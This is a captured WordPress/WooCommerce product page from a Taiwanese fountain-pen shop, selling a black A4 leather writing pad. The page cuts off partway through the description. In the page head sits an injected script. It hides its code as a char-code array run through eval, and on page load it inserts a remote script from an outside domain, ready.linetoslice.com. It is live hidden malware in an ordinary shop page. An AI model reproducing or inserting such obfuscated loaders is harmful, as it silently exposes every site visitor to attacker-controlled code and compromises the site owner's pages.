

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pentaichung.com.tw/index.php/product/ym/
body_size: 13675
content:
<!doctype html>
<html lang="zh-TW">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <title>YM工作室｜牛皮寫字墊-A4黑 &#8211; 鋼筆工作室台中分舵</title>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《鋼筆工作室台中分舵》&raquo; 資訊提供" href="https://pentaichung.com.tw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《鋼筆工作室台中分舵》&raquo; 留言的資訊提供" href="https://pentaichung.com.tw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《鋼筆工作室台中分舵 》&raquo;〈YM工作室｜牛皮寫字墊-A4黑〉留言的資訊提供" href="https://pentaichung.com.tw/index.php/product/ym/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pentaichung.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://pentaichung.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://c0.wp.com/c/5.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://pentaichung.com.tw/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://pentaichung.com.tw/wp-content/plugins/woo-gutenberg-products-block/build/vendors-style.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://pentaichung.com.tw/wp-content/plugins/woo-gutenberg-products-block/build/style.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://c0.wp.com/p/woocommerce/3.8.3/assets/css/photoswipe/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://c0.wp.com/p/woocommerce/3.8.3/assets/css/photoswipe/default-skin/default-skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/3.8.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/3.8.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/3.8.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://pentaichung.com.tw/wp-content/themes/holidayshop/css/bootstrap.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='holidayshop-style-css'  href='https://pentaichung.com.tw/wp-content/themes/holidayshop/style.css?ver=5.4' type='text/css' media='all' />
<style id='holidayshop-style-inline-css' type='text/css'>
.byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://pentaichung.com.tw/wp-content/themes/holidayshop/css/font-awesome.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-holidayshop-css'  href='https://pentaichung.com.tw/wp-content/themes/holidayshop/css/wc-holidayshop.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-holidayshop-media-css-css'  href='https://pentaichung.com.tw/wp-content/themes/holidayshop/media.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='popies-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/9.0.5/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.4/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script async defer type='text/javascript' src='https://stats.wp.com/s-202604.js'></script>
<link rel='https://api.w.org/' href='https://pentaichung.com.tw/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pentaichung.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pentaichung.com.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://pentaichung.com.tw/index.php/product/ym/" />
<link rel="alternate" type="application/json+oembed" href="https://pentaichung.com.tw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpentaichung.com.tw%2Findex.php%2Fproduct%2Fym%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pentaichung.com.tw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpentaichung.com.tw%2Findex.php%2Fproduct%2Fym%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="YM工作室｜牛皮寫字墊-A4黑" />
<meta property="og:url" content="https://pentaichung.com.tw/index.php/product/ym/" />
<meta property="og:description" content="尺寸：219*317mm 導圓角 厚度：約1~1.5mm 包裝：無個別專屬包裝，出貨時會彙整裝袋" />
<meta property="article:published_time" content="2020-07-16T08:37:29+00:00" />
<meta property="article:modified_time" content="2021-03-23T09:27:50+00:00" />
<meta property="og:site_name" content="鋼筆工作室台中分舵" />
<meta property="og:image" content="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?fit=1200%2C1200&amp;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:locale" content="zh_TW" />
<meta name="twitter:creator" content="@tcpen01" />
<meta name="twitter:text:title" content="YM工作室｜牛皮寫字墊-A4黑" />
<meta name="twitter:image" content="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?fit=1200%2C1200&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2017/12/cropped-17629946_1882094568735557_2146944836711786651_n-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2017/12/cropped-17629946_1882094568735557_2146944836711786651_n-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2017/12/cropped-17629946_1882094568735557_2146944836711786651_n-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2017/12/cropped-17629946_1882094568735557_2146944836711786651_n-1.jpg?fit=270%2C270&#038;ssl=1" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    </head>

    <body data-rsssl=1 class="product-template-default single single-product postid-5067 theme-holidayshop woocommerce woocommerce-page woocommerce-no-js author-hidden elementor-default elementor-kit-5643">
        <div id="page" class="site">
            <header id="masthead" class="site-header" style="background-color: #fff; color: #000; ">
                                    <div class='site-txt-logo'>
                        <hgroup>
                            <h1 class='site-title'><a href='https://pentaichung.com.tw/'
                                                      title='鋼筆工作室台中分舵'
                                                      rel='home'
                                                      style="color: #">鋼筆工作室台中分舵</a>
                            </h1>
                            <p class='site-description'
                               style="color: #"></p>
                        </hgroup>
                    </div>
                                                <nav id="site-navigation" class="main-navigation ">
                    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i></i><i></i><i></i></button>
                    <div class="menu-mainmanu-container"><ul id="primary-menu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://pentaichung.com.tw/index.php/tc/">台中分舵</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://pentaichung.com.tw/index.php/how-to-buy/">如何購買</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-122"><a href="https://pentaichung.com.tw/index.php/shop/">網路商店</a></li>
<li id="menu-item-5585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5585"><a href="https://pentaichung.com.tw/index.php/blog/">最新文章</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4787"><a href="https://pentaichung.com.tw/index.php/my-account/">我的帳號</a></li>
</ul></div>                </nav><!-- #site-navigation -->
                                        <div class="header-cart text-right">
                                    <div class="header-cart-inner">
                            <a class="cart-contents text-right" href="https://pentaichung.com.tw/index.php/cart/" title="View your shopping cart">
                    <i class="fa fa-shopping-cart"><span class="count">0</span></i><span class="amount-title hidden-sm hidden-xs">Cart </span><span class="amount-cart">&#078;&#084;&#036;0</span>
                </a>
                            <ul class="site-header-cart menu list-unstyled">
                <li>
                    <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                </li>
            </ul>
        </div>
                                </div>
                                    </header><!-- #masthead -->

            <!-- #Header-image -->

                        <!-- End header image -->
            <div id="content" class="site-content">
                <div class="wrapper">

	<div id="primary" class="content-area"><div id="breadcrumbs" ><div class="breadcrumbs-inner text-right"><a href="https://pentaichung.com.tw">Home</a> &raquo; <a href="https://pentaichung.com.tw/index.php/product-category/category/">-------依產品類別分類-------</a> &raquo; <a href="https://pentaichung.com.tw/index.php/product-category/category/zakka/">雜貨</a> &raquo; YM工作室｜牛皮寫字墊-A4黑</div></div>
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-5067" class="product type-product post-5067 status-publish first outofstock product_cat-ym product_cat-zakka has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?fit=1200%2C1200&#038;ssl=1"><img width="600" height="600" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?fit=600%2C600&amp;ssl=1" class="wp-post-image" alt="" title="80165" data-caption="" data-src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?fit=1200%2C1200&#038;ssl=1" data-large_image="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?fit=1200%2C1200&#038;ssl=1" data-large_image_width="1200" data-large_image_height="1200" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=324%2C324&amp;ssl=1 324w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=416%2C416&amp;ssl=1 416w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">YM工作室｜牛皮寫字墊-A4黑</h1><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>350</span></p>
<div class="woocommerce-product-details__short-description">
	<p>尺寸：219*317mm 導圓角<br />
厚度：約1~1.5mm<br />
包裝：無個別專屬包裝，出貨時會彙整裝袋</p>
</div>
<p class="stock out-of-stock">已售完</p>
<div class="product_meta">

	
	
	<span class="posted_in">分類: <a href="https://pentaichung.com.tw/index.php/product-category/designer/ym/" rel="tag">YM工作室</a>, <a href="https://pentaichung.com.tw/index.php/product-category/category/zakka/" rel="tag">雜貨</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						描述					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>描述</h2>

<p>真皮物件為天然素材，會因為皮料、染料的不同具有個體差異（光澤、皮紋、色彩、硬挺度、厚度等等），背面的絨毛刨平程度每一片也都不一樣，有時背面會有記號痕跡或是工廠的手寫編號，都屬於正常可出貨範圍，介意手感務必來店購買。<br />
<img class="alignnone size-full wp-image-5068" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=640%2C640" alt="" width="640" height="640" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=324%2C324&amp;ssl=1 324w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=416%2C416&amp;ssl=1 416w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80165.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></p>
<p>▼背面參考</p>
<p><img class="alignnone size-full wp-image-5069" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80166.jpg?resize=640%2C640" alt="" width="640" height="640" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80166.jpg?w=1200&amp;ssl=1 1200w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80166.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80166.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80166.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80166.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80166.jpg?resize=324%2C324&amp;ssl=1 324w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80166.jpg?resize=416%2C416&amp;ssl=1 416w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80166.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></p>
<p>▼厚度參考</p>
